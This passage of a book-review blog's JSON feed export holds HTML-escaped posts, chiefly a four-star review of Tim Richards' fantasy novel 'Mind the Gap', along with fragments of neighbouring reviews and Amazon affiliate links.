href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUNb0JJxGGoW876LT4NjPKkIaigxHNFZFAjzvu03qldStBeGSnDhjqr4RbhyVrfN9F2jmM-VEsqunR4XEHZu3Eq8T34vAKrOLTcCAn1sDZ-IyDT_9XBixutOgJ4e_uOgP_wIZEBEjyUT0\/s1600\/If-you-like-this%252C-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUNb0JJxGGoW876LT4NjPKkIaigxHNFZFAjzvu03qldStBeGSnDhjqr4RbhyVrfN9F2jmM-VEsqunR4XEHZu3Eq8T34vAKrOLTcCAn1sDZ-IyDT_9XBixutOgJ4e_uOgP_wIZEBEjyUT0\/s1600\/If-you-like-this%252C-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0553418025\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0553418025\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=6XSXZ5TCIDSZJODT\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0553418025\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0553418025\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0385349017\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0385349017\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=QGCJ2ZTRF5TLTYNA\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0385349017\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0385349017\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0062190377\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0062190377\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=PKTEWBLMV56UA4ZB\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0062190377\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0062190377\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1476733953\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1476733953\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=N3MHJWFSFKWFWRHV\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1476733953\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1476733953\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/1477990739967691082\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/07\/black-moon-kenneth-calhoun_13.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1477990739967691082"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1477990739967691082"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/07\/black-moon-kenneth-calhoun_13.html","title":"Black Moon, Kenneth Calhoun"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpJPicw5exqPfgg9Hn91q7RmhgUqm4q5DbbF2a0AUSAiuKxVNi1nt5qA9t0a9NzahfPHxKVQh58T-gnU7XpSXnfDpU46PGv37-HIi50EjrCLjjDaQmqa6aTBuI8QG6PaG1LwQaYVj67ZQ\/s72-c\/IBR-Cover-Review-Fiction---Black-Moon---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-8901249419653143071"},"published":{"$t":"2015-07-12T19:30:00.000+10:00"},"updated":{"$t":"2016-11-27T11:56:48.726+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Mind the Gap, Tim Richards"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8-VlMqg-v3WMEW8nKoE1xJKmq_qtjz9BNu1-bvOQZ4E3_799La_bzmyg7hPOSFiy0Ta17z_7oe7sYy9C_KMtktZwIOu3qd3YzMEWGiW5PZrAB4SWH0HLkDa6d9ieut6N8_VWsz_2238\/s1600\/IBR-Cover-Review-Sci-Fi---Mind-the-Gap---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8-VlMqg-v3WMEW8nKoE1xJKmq_qtjz9BNu1-bvOQZ4E3_799La_bzmyg7hPOSFiy0Ta17z_7oe7sYy9C_KMtktZwIOu3qd3YzMEWGiW5PZrAB4SWH0HLkDa6d9ieut6N8_VWsz_2238\/s1600\/IBR-Cover-Review-Sci-Fi---Mind-the-Gap---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EMind the Gap\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ETim Richards\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4 style=\"clear: both; text-align: left;\"\u003E\n\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EReviewed by Richard Saar\u003C\/i\u003E\u003C\/h4\u003E\n\u003Cdiv\u003E\n\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ch4 style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EFor many\nyears I was a real creature of habit when buying books, once I’d picked an\nauthor I’d pretty much buy every book they wrote. You know how you always order\nthe same thing at your favourite restaurant?\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EWell I used to buy my books the\nsame way; looking past most other authors on the shelves because I went with\nwhat I knew and liked. Not that there was anything wrong with the other books\non the shelf, I just\u0026nbsp;didn't\u0026nbsp;step out of my comfort zone very often. I was basically\nthe dream customer for\u0026nbsp;publishers reliably buying whatever my favourite author published.\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EHowever, a\nstrange thing has happened since I’ve been reviewing books, I’ve had the\nopportunity to read many début novels by new authors… and I like it, a lot. So\nmuch so that I now search for the new names, the new voices that can present a\ndifferent take on some well-trodden genres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ESo when I was\nasked to review Mind the Gap from new author Tim Richards, I jumped at the\nchance. That he was also a fellow Australian piqued my interest even further.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EMind the Gap\nstarts in contemporary London, well below it actually, as our lead character\nDarius Ibrahim commutes to work on the Tube. His normally uneventful journey to\nhis unremarkable job is interrupted by a madman with a knife on his train. Darius,\nlike we all would, tries to look like he’s not a worthy target, but when the knife\nwielding man spots him, it’s as if he was actually looking for him and that can’t\nbe right; Darius is a nobody. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ESo starts a frantic\ndash to safety that sees Darius end up hiding in a storage room, get kidnapped\nby a strong and very mysterious woman who may well be scarier than the knife wielding\nmadman, and taken to the unexplored dark depths of the London Underground. Even\nmore shocking to Darius is his sudden ability to teleport himself to other parts\nof the world and out of the reach of all his new friends. It’s this ability he\nsoon discovers that is exactly why everyone wants him. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EMake no\nmistakes here, this is a fast paced, page turning story and Richards creates an\ninteresting take on the alternate world’s idea. There’s a good deal of ancient\nEgyptian mythology brought to life here in an interesting way, and I always\nenjoy hopping between alternative worlds, however abrupt and confusing it can\nsometimes be in this book.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EMy sense as\nthe reader though was that just like Darius, the main protagonist; you’re\nalways on the run to the next chase, there’s no real chance to explore the\nworlds presented… and that’s what was a little disappointing \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EJust like a\ngood sauce needs time to develop the flavours, so too did this book needed more\ntime and space to develop all of its facets. There’s no doubting there’s some really\ninteresting ideas in there, enough to have kept my interest throughout, but I\nwas left with the feeling that I wanted more. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ECould the characters\nhave had more depth, could the world’s we’re introduced to be more deeply\nexplored, could the plot have had a few truly unexpected twists and turns? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EYes to all of\nthose points, this is a light quick read and as much as I wish it was twice as\nlong, ultimately it’s a pretty good effort from a new author who clearly has\nthe imagination to create compelling stories. I’ll be looking out for his next\nbook and hoping to get just that bit more out of it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ESource:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Supplied in e-book format via Netgalley\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\nIBR\nRating:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★★★\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ERecommendation:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Worth the read, it’s light and quick and it won’t\ntax you too much, perfect for travelling with an must for fans of Egyptian Gods\nand Dog\u0026nbsp;Soldiers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNgkTrFoVzyUwIogCMvAaVbBKct-eO2xpFn1Hird5oRp6J8YzIB9YlHuoRL-kGhsLuC_QKrSaW8iXx0DXd8kE-UFvo5q-atLsIHn4gY76YrhyWwDcYe8ackyFDec9Li1BGvCpCxVX6Wv0\/s1600\/Reviewer-Profile---Richard-Saar.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNgkTrFoVzyUwIogCMvAaVbBKct-eO2xpFn1Hird5oRp6J8YzIB9YlHuoRL-kGhsLuC_QKrSaW8iXx0DXd8kE-UFvo5q-atLsIHn4gY76YrhyWwDcYe8ackyFDec9Li1BGvCpCxVX6Wv0\/s1600\/Reviewer-Profile---Richard-Saar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH175zU0HQ2J_1NHYBAu27IaOoOuTAAe8GJrJFr7zUE2NpABsV6P3oUhoowHuspYr52W3ykMfmkZYxN-_WY31WII18r3zfvAZmsq3j_2H0-SH7GSwZROAKiKKep05oTpgxyib1p8jwTKw\/s1600\/If-you-like-this%252C-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH175zU0HQ2J_1NHYBAu27IaOoOuTAAe8GJrJFr7zUE2NpABsV6P3oUhoowHuspYr52W3ykMfmkZYxN-_WY31WII18r3zfvAZmsq3j_2H0-SH7GSwZROAKiKKep05oTpgxyib1p8jwTKw\/s1600\/If-you-like-this%252C-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00O7YLMWU\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00O7YLMWU\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=CV53JJ5QAAHCJKAD\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00O7YLMWU\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00O7YLMWU\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00F8ZHSGG\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00F8ZHSGG\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=WMDM4WOSHUHLITP5\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00F8ZHSGG\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00F8ZHSGG\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B005QSG2DK\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B005QSG2DK\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=BIDFBFAACJMTKXLN\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B005QSG2DK\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B005QSG2DK\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0062396072\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0062396072\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=XLW62LXRKKELLNRA\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0062396072\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0062396072\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/8901249419653143071\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/07\/mind-gap-tim-richards.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/8901249419653143071"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/8901249419653143071"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/07\/mind-gap-tim-richards.html","title":"Mind the Gap, Tim Richards"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8-VlMqg-v3WMEW8nKoE1xJKmq_qtjz9BNu1-bvOQZ4E3_799La_bzmyg7hPOSFiy0Ta17z_7oe7sYy9C_KMtktZwIOu3qd3YzMEWGiW5PZrAB4SWH0HLkDa6d9ieut6N8_VWsz_2238\/s72-c\/IBR-Cover-Review-Sci-Fi---Mind-the-Gap---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-8340632125266383802"},"published":{"$t":"2015-01-31T08:59:00.002+11:00"},"updated":{"$t":"2017-02-04T13:11:34.307+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Eye of the World, Robert Jordan"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfs94b2Z9PGcJLKnyTEUADdYvLSYlYnDwWPA6OwD-qYnVKel6SmDuwUydv8SM5R2U8s3nqOXX3TbIs8TDZnaitfci7frK2OeMPQuTYPxP9CrUJ-c_KNyk4AqTdWk_n4d7ep76rHRmRx9U\/s1600\/IBR-Cover-Review-Fantasy---Eye-of-the-World---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfs94b2Z9PGcJLKnyTEUADdYvLSYlYnDwWPA6OwD-qYnVKel6SmDuwUydv8SM5R2U8s3nqOXX3TbIs8TDZnaitfci7frK2OeMPQuTYPxP9CrUJ-c_KNyk4AqTdWk_n4d7ep76rHRmRx9U\/s1600\/IBR-Cover-Review-Fantasy---Eye-of-the-World---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\n\u003Ch3\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EReview by\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; white-space: nowrap;\"\u003EKatheryn Caffee\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cspan 